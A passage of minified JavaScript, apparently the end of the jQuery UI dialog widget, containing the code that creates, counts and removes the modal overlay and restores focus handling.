ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var a=this.document.data("ui-dialog-overlays")-1;a?this.document.data("ui-dialog-overlays",a):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}})});